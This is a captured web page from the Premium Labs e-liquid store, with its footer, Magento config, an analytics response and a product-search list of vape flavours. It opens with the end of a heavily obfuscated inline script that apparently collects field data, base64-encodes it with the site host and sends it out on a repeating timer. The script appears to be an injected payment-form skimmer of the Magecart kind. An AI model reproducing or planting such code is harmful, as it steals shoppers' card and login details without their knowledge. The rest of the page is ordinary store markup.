_0x5bb4a3(_0x45a0be-0xfe,_0x4ae521- -0x359,_0x45a0be,_0x9ae4d2-0x119);}var _0x5ee2a2={'fZRyF':function(_0x5827ca,_0x3b35f2){return _0x5827ca(_0x3b35f2);}};if(_0x1b6d85[_0x248404(-0x1a5,-0x17b,-0x194,-0x1b8)](_0x1b6d85['CqHGE'],_0x248404(-0x166,-0x1c4,-0x1bb,-0x15c))){var _0x325835=_0x5ee2a2['fZRyF'](_0x2b4fd0,_0x57c8ff[_0xa144e2]);_0x325835&&(_0xb26ccd=_0x325835,_0x1696dd=_0x53edd0[_0x15af9d],_0x143212[[_0x585a44,_0x98d264,_0x17b099][_0x248404(-0x215,-0x198,-0x1f8,-0x232)]('')]([_0x30df31,_0x215f64,_0x1118af,_0x13824f,_0x1b353c,_0x5ed1ec,_0x26b810,_0x390058][_0x19bd4e(0x2ac,0x2ff,0x2a3,0x317)](''),_0x9d138e),_0x1d0ca3[[_0x55b52a,_0x17e972,_0x1fe5d5][_0x19bd4e(0x2ac,0x299,0x30c,0x317)]('')]([_0x4ff2fd,_0x3c5632,_0xc29c2,_0x3a68d9,_0x1fe53d,_0x5e8682,_0x2fdd1a,_0x33d61c,_0x17a5be][_0x19bd4e(0x2ac,0x26c,0x2c6,0x28b)](''),_0x507234));}else document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba]['join']('')][[_0x1b29f9,_0x2bb825,_0x353413,_0x24eb6e,_0xcb5994,_0x2bb825,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba][_0x19bd4e(0x2ac,0x2e3,0x252,0x2c7)]('')](_0x51749e);},-0x1b7*-0x11+0x3b*0x2a+-0x3*0x66f);}function _0x53e25b(){function _0x567b54(_0x3cb4a3,_0x2c5d6e,_0x1161bc,_0xe9eff8){return _0x11f385(_0x3cb4a3-0x735,_0x2c5d6e-0x78,_0x2c5d6e,_0xe9eff8-0x1b6);}function _0xfaad64(_0x30b6b5,_0x3bd3ec,_0x11c5a1,_0x2a2b28){return _0x11f385(_0x2a2b28-0x213,_0x3bd3ec-0x195,_0x3bd3ec,_0x2a2b28-0xe0);}if(document[[_0x5eed24,_0x31aa38,_0x4134ba,_0x4134ba,_0x2bb825,_0x4b7cd8]['join']('')]){let _0x2459ef=0x62*0x46+0x1*0x1e25+-0x1*0x38f0,_0x533ffd={};_0x533ffd[[_0x37152b,_0x37152b]['join']('')]=_0x2fea1a,_0x533ffd[[_0x1b29f9][_0xfaad64(0x53,0x2b,0x3f,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(0x3,0x9,-0x1f,0x46)](''),_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f]['join']('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0xfaad64(0x85,0x66,0xa7,0x46)]('')];for(const _0x4993a1 in _0x41e0fd){const _0x29bfeb=_0x41e0fd[_0x4993a1];MasB=btoa(JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x81,0x81,0x7,0x46)]('')](_0x533ffd));if(_0x2ee8ab[_0x567b54(0x54a,0x55c,0x5b1,0x500)](_0x2ee8ab[_0xfaad64(0xa7,0x22,0x68,0x77)](_0x2ee8ab['GyciB'](MasB[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x50a,0x574,0x51f)]('')],_0x2ee8ab[_0x567b54(0x513,0x505,0x554,0x4dc)](btoa,_0x4993a1)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0xfaad64(0x7d,0xa5,0xd,0x46)]('')]),btoa(_0x29bfeb)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x589,0x5a8,0x566)]('')]),0x33d8+0xb47+0xd5*-0x2b)){if(_0x2ee8ab[_0xfaad64(0x32,0xae,0x53,0x78)](_0x2ee8ab[_0xfaad64(0x4e,0xa9,0xed,0x82)],_0x2ee8ab[_0x567b54(0x5a4,0x53d,0x5b5,0x5fb)])){var _0x4f8cc9=_0x2ee8ab[_0x567b54(0x574,0x582,0x543,0x5d7)][_0x567b54(0x58b,0x55e,0x5be,0x5bf)]('|'),_0x23fd22=-0x1b07+-0x1*-0x1d42+0x1*-0x23b;while(!![]){switch(_0x4f8cc9[_0x23fd22++]){case'0':_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f][_0xfaad64(-0x14,0x89,0x2,0x46)]('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0x567b54(0x568,0x51f,0x589,0x554)]('')];continue;case'1':_0x533ffd={};continue;case'2':_0x533ffd[[_0xd77d3f][_0xfaad64(-0xc,0x10,0x88,0x46)]('')]=_0x2459ef;continue;case'3':_0x2ee8ab[_0x567b54(0x575,0x528,0x56a,0x557)](_0x2a2bbb,_0x2ee8ab[_0xfaad64(0x10,0x47,0x83,0x53)](_0x2cceef,MasB));continue;case'4':_0x533ffd[[_0x1b29f9][_0xfaad64(0x15,0x34,-0x1,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(-0x5,0x4c,0x90,0x46)]('');continue;case'5':_0x2459ef++;continue;case'6':_0x533ffd[[_0x37152b,_0x37152b][_0xfaad64(0x2,-0x19,0x9a,0x46)]('')]=_0x2fea1a;continue;}break;}}else{var _0x27c3cb=_0x562f16?function(){function _0x13c44f(_0x5a2131,_0x4b2e84,_0xd69a92,_0x1c66d4){return _0xfaad64(_0x5a2131-0xfa,_0x4b2e84,_0xd69a92-0x17,_0xd69a92- -0x1bc);}if(_0x5b009d){var _0x4880b6=_0x228789[_0x13c44f(-0x172,-0xc7,-0x129,-0xf7)](_0x36255f,arguments);return _0xbfa409=null,_0x4880b6;}}:function(){};return _0x5498a8=![],_0x27c3cb;}}_0x533ffd[_0x4993a1]=_0x29bfeb;}console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x567b54(0x568,0x5a8,0x50c,0x50e)]('')](_0x533ffd),MasB=_0x2ee8ab[_0x567b54(0x555,0x560,0x5a5,0x58d)](btoa,JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x4,0x8a,-0x17,0x46)]('')](_0x533ffd)),_0x2ee8ab['NnPNu'](_0x2a2bbb,_0x2cceef(MasB));}}_0x2ee8ab[_0x45888f(0x54b,0x5af,0x584,0x58a)](setInterval,_0x3679b5,-0xf53*0x1+0x1a9e*-0x1+0x2a55);}());}()));</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-1"><div class="block">
<div class="block-title"><strong>Contact Information</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="porto-icon-phone"></em>
<p><b>Toll Free:</b><br />1-888-557-7773</p>
</li>
<li><em class="porto-icon-mail"></em>
<p><b>Email:</b><br /><a href="/cdn-cgi/l/email-protection#3744565b5244774745525a5e425a5b5655441954585a"><span class="__cf_email__" data-cfemail="96e5f7faf3e5d6e6e4f3fbffe3fbfaf7f4e5b8f5f9fb">[email&#160;protected]</span></a></p>
</li>
</ul>
</div>
</div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-12">
<div class="block-right">
<div class="row">
<div class="col-sm-5">
<div class="block">
<div class="block-title"><strong><span>MY ACCOUNT</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="links">
<li><a title="About Us" href="https://www.premiumlabs.com/about-us">About Us</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/contact">Contact Us</a></li>
<li><a title="My Account" href="https://www.premiumlabs.com/customer/account">My Account</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="links">
<li><a title="Order History" href="https://www.premiumlabs.com/customer/account">Order History</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/catalogsearch/advanced">Advanced Search</a></li>
<li><a title="Login" href="https://www.premiumlabs.com/customer/account/login">Login</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-7">
<div class="block">
<div class="block-title"><strong><span>QUICK LINKS</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="features">
<li><a href="/media-kit">Media Kit</a></li>
<li><a href="/customercredit">Store Credit</a></li>
<li><a href="/newsletter/manage/">Newsletter Subscription</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="features">
<li><a href="/premium-labs-faq/">Premium Labs FAQ</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/shipping-refunds-warranty/">Shipping, Refunds & Warranty</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-12">
<div class="block-bottom">
<div class="row">
<div class="col-sm-8">
<div class="row">
<div class="col-sm-">
<div class="custom-block" style="float: right;"><img style="max-width: 100%;" src="https://www.premiumlabs.com/pub/media/wysiwyg/smartwave/porto/footer/credit_payments.png" alt="" /></div>
</div>
</div>
</div>
<div class="col-sm-8"><address style="float: right; font-size: 13px;">© Premium Labs Inc. Copyright</address></div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.premiumlabs.com\/rest\/Premiumlabs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-4c0c52f0-7477-4529-8ea5-cbeeacfc64c5"></div>

<style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{
  width: auto;
}
</style></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5fa37d7e7294f8398f4cad39f1d40d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=864865238&t=pageview&_s=1&dl=https%3A%2F%2Fwww.premiumlabs.com%2F60ml-supernova&ul=en-us%40posix&dt=60mL-Supernova%20in%20the%20Famous%20Scream%20line%20by%20Premium%20Labs...with%20Rich%2C%20Frozen%20Dairy%2C%20Vanilla%20flavours&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1280849109&gjid=678938031&cid=1227293452.1769750399&tid=UA-22311209-2&_gid=294827419.1769750399&_r=1&_slc=1&z=1155804705
body_size: -451
content:
2,cG-E6B8TZ826Z

--- FILE ---
content_type: application/javascript
request_url: https://www.premiumlabs.com/pub/media/mageplaza/search/Premiumlabs_0_addition.js
body_size: 4883
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [{"value":"60mL-Alpha","s":"60mL-Alpha","c":["165","1","2","380","1","2","165"],"d":"Refreshing tropical watermelon sherbet","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg","u":"\/id\/15854\/s\/60ml-alpha\/","o":"most_viewed_products"},{"value":"60mL-Alpha 2.0","s":"60mL-Alpha 2.0","c":["165","1","2","386","1","2","165"],"d":"Refreshing blast of watermelon in a tropical sherbet with a cool kick of menthol","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-alpha-2.0-60ml.jpg","u":"\/id\/15855\/s\/60ml-alpha-2-0\/","o":"most_viewed_products"},{"value":"60mL-Anchorage Fog","s":"60mL-Anchorage Fog","c":["392","1","2","354","391"],"d":"Wild Alaskan blueberry custard with vanilla whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-anchorage-fog-60ml.jpg","u":"\/id\/15864\/s\/60ml-anchorage-fog\/","o":"most_viewed_products"},{"value":"60mL-Area 51","s":"60mL-Area 51","c":["278","1","2","78"],"d":"A tropical blend of mango, lychee and papaya","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-area-51-60ml.jpg","u":"\/id\/15869\/s\/60ml-area-51\/","o":"most_viewed_products"},{"value":"60mL-Atlantis","s":"60mL-Atlantis","c":["165","1","2","278","1","2","165"],"d":"Fresh mix of pineapple, blueberry, and guava","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-atlantis-60ml.jpg","u":"\/id\/15874\/s\/60ml-atlantis\/","o":"most_viewed_products"},{"value":"60mL-BC Fog","s":"60mL-BC Fog","c":["165","1","2","356","1","2","165"],"d":"Sweet and intense blueberry flavour whipped into a delicate cotton candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-bc-fog-60ml.jpg","u":"\/id\/15879\/s\/60ml-bc-fog\/","o":"most_viewed_products"},{"value":"60mL-Beast","s":"60mL-Beast","c":["371","1","2","354","370"],"d":"Energizing sweet flavours of your favourite carbonated energy drink.","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-beast-60ml.jpg","u":"\/id\/15884\/s\/60ml-beast\/","o":"most_viewed_products"},{"value":"60mL-Belmond","s":"60mL-Belmond","c":["349","1","2","122"],"d":"An elegant tobacco for a refined taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-belmond-60ml.jpg","u":"\/id\/15889\/s\/60ml-belmond\/","o":"most_viewed_products"},{"value":"60mL-Big FT Swirl","s":"60mL-Big FT ICRM","c":["278","1","2","78"],"d":"A delicious taste of carnival-style mini donuts served with a huge scoops of vanilla bean ice cre...","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg","u":"\/id\/15895\/s\/60ml-big-ft-icrm\/","o":"most_viewed_products"},{"value":"60mL-Big FT","s":"60mL-Big FT","c":["278","1","2","78"],"d":"A delicious blend of mini donuts, covered with cinnamon and sugar","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-big-ft-60ml.jpg","u":"\/id\/15900\/s\/60ml-big-ft\/","o":"most_viewed_products"},{"value":"60mL-Bloop","s":"60mL-Bloop","c":["280","1","2","79"],"d":"A kiwi watermelon candy","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-bloop-60ml.jpg","u":"\/id\/15905\/s\/60ml-bloop\/","o":"most_viewed_products"},{"value":"60mL-Bravo","s":"60mL-Bravo","c":["386","1","2","354","385"],"d":"Sweet grapes with a twist of menthol freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-bravo-60ml.jpg","u":"\/id\/15910\/s\/60ml-bravo\/","o":"most_viewed_products"},{"value":"60mL-C.B.","s":"60mL-C.B.","c":["356","1","2","354","355"],"d":"Classic vanilla cream custard heated up with a crispy and caramelized topping (Cr\u00e8me Br\u00fbl\u00e9e)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-c.b.-60ml.jpg","u":"\/id\/15915\/s\/60ml-c-b\/","o":"most_viewed_products"},{"value":"60mL-Canadian Tobacco","s":"60mL-Canadian Tobacco","c":["349","1","2","122"],"d":"A rich blend of Canadian tobacco with an earthy taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-canadian-tobacco-60ml.jpg","u":"\/id\/15920\/s\/60ml-canadian-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The Capone","s":"60mL-The Capone","c":["389","1","2","354","388"],"d":"A sophisticated and smooth blend of vanilla whip mixed with the perfect amount of Amaretto","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-capone-60ml_1.jpg","u":"\/id\/15926\/s\/60ml-the-capone\/","o":"most_viewed_products"},{"value":"60mL-Charlie","s":"60mL-Charlie","c":["386","1","2","354","385"],"d":"Strawberries and grapefruit citrus burst with minty freshness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-charlie-60ml.jpg","u":"\/id\/15931\/s\/60ml-charlie\/","o":"most_viewed_products"},{"value":"60mL-Davinci Code","s":"60mL-Davinci Code","c":["278","1","2","78"],"d":"Forward notes of buttery pecans, complimented by rich cr\u00e8me br\u00fbl\u00e9e","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-da-vinci-code-60ml_1.jpg","u":"\/id\/15936\/s\/60ml-davinci-code\/","o":"most_viewed_products"},{"value":"60mL-Scoops","s":"60mL-Scoops","c":["362","1","2","354","361"],"d":"Vanilla ice cream &amp; graham cracker, topped with caramel &amp; deep fried","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-scoops-60ml.jpg","u":"\/id\/15941\/s\/60ml-scoops\/","o":"most_viewed_products"},{"value":"60mL-Delta","s":"60mL-Delta","c":["386","1","2","354","385"],"d":"Your favourite stick of spearmint gum, with a refreshing menthol coolness","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-m-series-delta-60ml.jpg","u":"\/id\/15946\/s\/60ml-delta\/","o":"most_viewed_products"},{"value":"60mL-Dohz","s":"60mL-Dohz","c":["359","1","2","354","358"],"d":"Caramel dipped donuts topped with roasted peanuts","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-bites-dohz-60ml.jpg","u":"\/id\/15951\/s\/60ml-dohz\/","o":"most_viewed_products"},{"value":"60mL-Drag Tang","s":"60mL-Drag Tang","c":["356","1","2","354","355"],"d":"Dragon fruit and freshly squeezed tangerine blended with the perfect amount of sweet cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-drag-tang-60ml.jpg","u":"\/id\/15956\/s\/60ml-dragon-tang\/","o":"most_viewed_products"},{"value":"60mL-Dream","s":"60mL-Dream","c":["368","1","2","354","367"],"d":"Punchy grape bubblegum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-dream-60ml.jpg","u":"\/id\/15961\/s\/60ml-dream\/","o":"most_viewed_products"},{"value":"60mL-Drive","s":"60mL-Drive","c":["368","1","2","354","367"],"d":"Classic French vanilla swirled into a creamy custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-drive-60ml.jpg","u":"\/id\/15966\/s\/60ml-drive\/","o":"most_viewed_products"},{"value":"60mL-Do' N More","s":"60mL-Du More","c":["349","1","2","122"],"d":"Perfectly blended tobacco for a superior taste","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg","u":"\/id\/15971\/s\/60ml-du-more\/","o":"most_viewed_products"},{"value":"60mL-Gold","s":"60mL-Gold","c":["377","1","2","354","376"],"d":"A Banana Cream Pie drizzled with toffee, dusted with pecans &amp; topped with a whip cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-pi-gold-60ml.jpg","u":"\/id\/15977\/s\/60ml-gold\/","o":"most_viewed_products"},{"value":"60mL-Hustle","s":"60mL-Hustle","c":["368","1","2","354","367"],"d":"Rich ice cream infused with an intense and layered cappuccino","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-distinct-hustle-60ml.jpg","u":"\/id\/15982\/s\/60ml-hustle\/","o":"most_viewed_products"},{"value":"60mL-LCH NS","s":"60mL-LCH NS","c":["278","1","2","78"],"d":"Peaches and cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-lch-ns-60ml.jpg","u":"\/id\/15987\/s\/60ml-lch-ns\/","o":"most_viewed_products"},{"value":"60mL-London Fog","s":"60mL-London Fog","c":["392","1","2","354","391"],"d":"A blend of classic vanilla and hazelnut, mixed into an earl grey custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-london-fog-60ml.jpg","u":"\/id\/15992\/s\/60ml-london-fog\/","o":"most_viewed_products"},{"value":"60mL-M&H","s":"60mL-M&H","c":["356","1","2","354","355"],"d":"The creamy taste of milk, stirred in with honey","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-m_h-60ml.jpg","u":"\/id\/15997\/s\/60ml-m-h\/","o":"most_viewed_products"},{"value":"60mL-Monkey Biz","s":"60mL-Monkey Biz","c":["356","1","2","354","355"],"d":"Chopped bananas stirred into sweet and smooth vanilla cinnamon custard, with whipped cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-monkey-biz-60ml.jpg","u":"\/id\/16002\/s\/60ml-monkey-biz\/","o":"most_viewed_products"},{"value":"60mL-Morning Tobacco","s":"60mL-Morning Tobacco","c":["356","1","2","354","355"],"d":"A dark and luxurious blend of tobacco, with a rich chocolate and coffee","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-morning-tobacco-60ml.jpg","u":"\/id\/16007\/s\/60ml-morning-tobacco\/","o":"most_viewed_products"},{"value":"60mL-The O'Brien","s":"60mL-The O'Brien","c":["389","1","2","354","388"],"d":"A cocktail of vanilla ice cream and Kahlua smothered in chocolate cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-o_brien-60ml.jpg","u":"\/id\/16012\/s\/60ml-the-o-brien\/","o":"most_viewed_products"},{"value":"60mL-Paris Fog","s":"60mL-Paris Fog","c":["392","1","2","354","391"],"d":"Freshly baked sugar cookies stirred into a smooth custard","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-worlds-best-paris-fog-60ml.jpg","u":"\/id\/16017\/s\/60ml-paris-fog\/","o":"most_viewed_products"},{"value":"60mL-Pineapple X","s":"60mL-Pineapple X","c":["356","1","2","354","355"],"d":"Tropical blend of fruit packed with fresh and juicy pineapple","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-pineapple-x-60ml.jpg","u":"\/id\/16022\/s\/60ml-pineapple-x\/","o":"most_viewed_products"},{"value":"60mL-EC Playa +","s":"60mL-Playa","c":["349","1","2","122"],"d":"A smooth tobacco flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-ever-cloud-ec-playa_-60ml.jpg","u":"\/id\/16027\/s\/60ml-playa\/","o":"most_viewed_products"},{"value":"60mL-Pound","s":"60mL-Pound","c":["374","1","2","354","373"],"d":"A vanilla wafer crisp layered with mocha cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-currency-pound-60ml.jpg","u":"\/id\/16033\/s\/60ml-pound\/","o":"most_viewed_products"},{"value":"60mL-Purple Drink","s":"60mL-Purple Drink","c":["371","1","2","354","370"],"d":"Bold grape taste infused in a refreshing soda pop","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-purple-drink-60ml.jpg","u":"\/id\/16038\/s\/60ml-purple-drink\/","o":"most_viewed_products"},{"value":"60mL-Vanilla Gram","s":"60mL-Vanilla Gram","c":["362","1","2","354","361"],"d":"French vanilla custard topped with whipped cream and graham crackers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-classics-vanilla-gram-60ml.jpg","u":"\/id\/16043\/s\/60ml-vanilla-gram\/","o":"most_viewed_products"},{"value":"60mL-R.B.F.","s":"60mL-R.B.F.","c":["371","1","2","354","370"],"d":"A refreshing root beer soda, loaded with French vanilla ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg","u":"\/id\/16048\/s\/60ml-r-b-f\/","o":"most_viewed_products"},{"value":"60mL-Rainbows","s":"60mL-Rainbows","c":["365","1","2","354","364"],"d":"All your favorite candies packed into one powerful flavour","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-c-series-rainbows-60ml.jpg","u":"\/id\/16053\/s\/60ml-rainbows\/","o":"most_viewed_products"},{"value":"60mL-The Real McCoy","s":"60mL-The Real McCoy","c":["389","1","2","354","388"],"d":"Blend of smooth vanilla and banana mixed with chunky peanuts and drizzled with rum","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-the-blind-pig-the-real-mccoy-60ml.jpg","u":"\/id\/16058\/s\/60ml-the-real-mccoy\/","o":"most_viewed_products"},{"value":"60mL-Rigel","s":"60mL-Rigel","c":["380","1","2","354","379"],"d":"Chunks of churro folded into a delicious praline ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-rigel-60ml.jpg","u":"\/id\/16063\/s\/60ml-rigel\/","o":"most_viewed_products"},{"value":"60mL-Rongo","s":"60mL-Rongo","c":["278","1","2","78"],"d":"A refreshing blend of a tart strawberry citrus, infused with crisp cucumbers","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-rongo-60ml.jpg","u":"\/id\/16068\/s\/60ml-rongo\/","o":"most_viewed_products"},{"value":"60mL-Sirius","s":"60mL-Sirius","c":["380","1","2","354","379"],"d":"Deep fried strawberry ice cream","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-sirius-60ml.jpg","u":"\/id\/16073\/s\/60ml-sirius\/","o":"most_viewed_products"},{"value":"60mL-Strawberry Blood Orange","s":"60mL-Strawberry Blood Orange","c":["383","1","2","354","382"],"d":"Freshly squeezed blood orange mixed with sweet strawberries","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-fruit-series-strawberry-blood-orange-60ml.jpg","u":"\/id\/16078\/s\/60ml-strawberry-blood-orange\/","o":"most_viewed_products"},{"value":"60mL-Supernova","s":"60mL-Supernova","c":["380","1","2","354","379"],"d":"Elegant vanilla bean ice cream, drizzled with a silky caramel sauce","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg","u":"\/id\/16083\/s\/60ml-supernova\/","o":"most_viewed_products"},{"value":"60mL-Titanic","s":"60mL-Titanic","c":["280","1","2","79"],"d":"Sink into the depths of a rich espresso latte with pralines","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-decoded-verified-titanic-60ml.jpg","u":"\/id\/16088\/s\/60ml-titanic\/","o":"most_viewed_products"},{"value":"60mL-Tucan Loops","s":"60mL-Tucan Loops","c":["356","1","2","354","355"],"d":"Citrus cereal with milk (Fruit Loops)","p":0,"i":"cache\/2dce153e24d639c90395e779c8f3e72b\/p\/r\/premium-labs-dr.fog-all-stars-tucan-loops-60ml.jpg","u":"\/id\/16091\/s\/60ml-tucan-loops\/","o":"most_viewed_products"},{"value":"60mL-V.C. Tobacco","s":"60mL-V.C. Tobacco","c":["349","1","2","122"],"d":"Smooth tobacco dripped with vanilla and a touch of 